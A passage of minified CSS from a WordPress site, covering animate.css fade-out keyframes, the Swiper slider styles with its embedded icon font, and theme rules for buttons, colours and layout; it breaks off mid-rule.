fadeInTopRight{0%{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInTopRight{0%{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInTopRight{-webkit-animation-name:fadeInTopRight;animation-name:fadeInTopRight}@-webkit-keyframes fadeInBottomLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInBottomLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInBottomLeft{-webkit-animation-name:fadeInBottomLeft;animation-name:fadeInBottomLeft}@-webkit-keyframes fadeInBottomRight{0%{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInBottomRight{0%{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInBottomRight{-webkit-animation-name:fadeInBottomRight;animation-name:fadeInBottomRight}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.animate__fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.animate__fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.animate__fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.animate__fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.animate__fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.animate__fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.animate__fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.animate__fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.animate__fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes fadeOutTopLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}}@keyframes fadeOutTopLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}}.animate__fadeOutTopLeft{-webkit-animation-name:fadeOutTopLeft;animation-name:fadeOutTopLeft}@-webkit-keyframes fadeOutTopRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}}@keyframes fadeOutTopRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}}.animate__fadeOutTopRight{-webkit-animation-name:fadeOutTopRight;animation-name:fadeOutTopRight}@-webkit-keyframes fadeOutBottomRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}}@keyframes fadeOutBottomRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}}.animate__fadeOutBottomRight{-webkit-animation-name:fadeOutBottomRight;animation-name:fadeOutBottomRight}@-webkit-keyframes fadeOutBottomLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}}@keyframes fadeOutBottomLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}}.animate__fadeOutBottomLeft{-webkit-animation-name:fadeOutBottomLeft;animation-name:fadeOutBottomLeft}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;width:calc(var(--swiper-navigation-size)/44*27);height:44px;height:var(--swiper-navigation-size);margin-top:-22px;margin-top:calc(var(--swiper-navigation-size)*-1/2);z-index:10;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:var(--swiper-theme-color);color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:44px;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;-webkit-font-feature-settings:normal,;font-feature-settings:normal,;font-variant:normal}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:"next"}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#fff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:opacity .3s;transition:opacity .3s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-theme-color);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:top .2s,-webkit-transform .2s;transition:top .2s,-webkit-transform .2s;transition:transform .2s,top .2s;transition:transform .2s,top .2s,-webkit-transform .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:left .2s,-webkit-transform .2s;transition:left .2s,-webkit-transform .2s;transition:transform .2s,left .2s;transition:transform .2s,left .2s,-webkit-transform .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:right .2s,-webkit-transform .2s;transition:right .2s,-webkit-transform .2s;transition:transform .2s,right .2s;transition:transform .2s,right .2s,-webkit-transform .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-theme-color);background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#fff}.swiper-pagination-black{--swiper-pagination-color:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s linear infinite;animation:swiper-preloader-spin 1s linear infinite;-webkit-box-sizing:border-box;box-sizing:border-box;border-left:4px solid var(--swiper-theme-color);border-bottom:4px solid var(--swiper-theme-color);border-right:4px solid var(--swiper-theme-color);border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@-webkit-keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.entry-content>.alignwide,.mg-container,.section-inner:not(.menu-wrapper){max-width:126.2rem;width:100%;margin-left:auto;margin-right:auto;padding-left:1.6rem;padding-right:1.6rem}@media screen and (min-width:1440px){.entry-content>.alignwide,.mg-container,.section-inner:not(.menu-wrapper){max-width:126.2rem}}.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,button:not(.toggle):not(.plain-button):not([class*=tribe-]),input[type=button],input[type=reset],input[type=submit]{-webkit-transition:background .3s,border .3s;transition:background .3s,border .3s;font-weight:600;padding:.5rem 2.5rem;text-transform:uppercase;margin-bottom:1rem;display:inline-block;line-height:1.5;text-shadow:none}.plain-button{border:0!important;background:transparent!important;color:inherit!important;font-size:inherit!important;text-transform:none!important}.nav-links .placeholder{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.menu-modal-inner{overflow-y:scroll;-webkit-overflow-scrolling:touch}.tribe-events-pg-template{padding-top:2rem!important}@media screen and (min-width:1000px){.tribe-events-pg-template{padding-top:6rem!important}}.entry-content .wp-block-columns h1,.entry-content .wp-block-columns h2,.entry-content .wp-block-columns h3,.entry-content .wp-block-columns h4,.entry-content .wp-block-columns h5,.entry-content .wp-block-columns h6{margin-left:0;margin-right:0;margin-bottom:1rem}.entry-content{font-size:2.1rem}.entry-content .wp-block-button__link,.entry-content .wp-block-file__button{--transform-translate-x:0;--transform-translate-y:0;--transform-rotate:0;--transform-skew-x:0;--transform-skew-y:0;--transform-scale-x:1;--transform-scale-y:1;-webkit-transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));background-color:#ac1528;color:#fff;-webkit-transform:skew(-10deg);transform:skew(-10deg);position:relative;left:0;-webkit-transition:.1s;transition:.1s;font-weight:700;font-family:Barlow!important;font-size:1.8rem!important}@media screen and (min-width:1000px){.entry-content .wp-block-button__link,.entry-content .wp-block-file__button{font-size:2.4rem!important}}.entry-content .wp-block-button__link:hover,.entry-content .wp-block-file__button:hover{left:5px}.wp-block-button__link{--transform-translate-x:0;--transform-translate-y:0;--transform-rotate:0;--transform-skew-x:0;--transform-skew-y:0;--transform-scale-x:1;--transform-scale-y:1;-webkit-transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));background-color:#ac1528;-webkit-transform:skew(-10deg);transform:skew(-10deg);position:relative;left:0;-webkit-transition:.1s;transition:.1s;font-weight:700;font-family:Barlow!important;font-size:1.8rem!important}@media screen and (min-width:1000px){.wp-block-button__link{font-size:2.4rem!important}}.wp-block-button__link:hover{left:5px}.entry-content li,.entry-content p{line-height:inherit}.button,.entry-content dl,.entry-content dt,.entry-content ol,.entry-content p,.entry-content ul,.faux-button,.faux-button.more-link,.wp-block-button__link,.wp-block-file__button,button,input,textarea{font-family:Roboto,sans-serif}.wp-block-columns.alignfull+.wp-block-columns.alignfull,.wp-block-columns.alignwide+.wp-block-columns.alignwide{margin-top:0}.button:focus,.button:hover,.faux-button:focus,.faux-button:hover,.wp-block-button .wp-block-button__link:focus,.wp-block-button .wp-block-button__link:hover,.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{text-decoration:none}.color-accent,.color-accent-hover:focus,.color-accent-hover:hover{color:#003b61}.wp-block-button{color:#ac1528}.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,button,input[type=button],input[type=reset],input[type=submit]{background-color:#ac1528}.section-inner.featured-media-inner{padding:0}.singular .featured-media-inner{left:0}hr.section-inner{max-width:123rem!important}.archive .post-meta-wrapper,.blog .post-meta-wrapper,.home .post-meta-wrapper,.page .post-meta-wrapper,.single-post .post-meta-wrapper{display:none}.is-style-outline .wp-block-button__link{padding:.5rem 2.5rem;background-color:#ac1528!important;color:#fff!important}@media screen and (min-width:601px){.post-inner{padding-top:5rem}}.singular:not(.single-post):not(.single-sister-story) .entry-header{background-color:#f4f4f4}@media screen and (min-width:601px){.singular:not(.single-post):not(.single-sister-story) .entry-header{padding-top:2rem}}@media screen and (min-width:1220px){.primary-menu>li{margin-top:0;margin-left:3rem}}.entry-content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide){max-width:70rem}@media screen and (min-width:1330px){.entry-content>.wp-block-image .alignright{max-width:27rem}}.gform_wrapper{max-width:95rem!important}[class*=__inner-container]>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide){max-width:70rem;width:100%}#site-content .wp-block-group.alignfull{margin-bottom:0}:root{--mg-html-margin:0px;--mg-header-height:0px;--facebook:#4a72ba;--twitter:#1da1f2;--linkedin:#0282bd;--youtube:red;--instagram:#d6005d;--text-shadow:0px 4px 4px rgba(0,0,0,0.25);--primary:#003b61;--secondary:#00558c;--secondary-light:#00aaea;--tertiary:#ac1528;--font-main:#001b3a;--accent:#ac1528;--tec-font-size-1:14px;--tec-font-size-8:25px;--tec-grid-width:123rem;--tec-color-background-events-bar-submit-button:var(--secondary);--tec-color-background-events-bar-submit-button-hover:var(--primary);--tec-color-accent-primary:var(--tertiary);--tec-color-accent-primary:var(--primary);--tec-color-background-transparent:rgba(0,0,0,0.5)}*,:after,:before,address,big,blockquote,button,caption,cite,code,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,img,label,legend,li,ol,p,small,strike,sub,sup,table,td,th,tr,ul{border:0 solid #bfbfbf}html{scroll-behavior:unset}@media screen and (min-width:1000px){html{position:relative!important;top:0!important}}body{font-family:Roboto,sans-serif;font-size:2.1rem;line-height:1.6;font-weight:400;letter-spacing:0;background-color:#fff;color:#001b3a;fill:#fff}body *{letter-spacing:normal}body .entry-content{font-family:Roboto,sans-serif;font-size:1.8rem}@media screen and 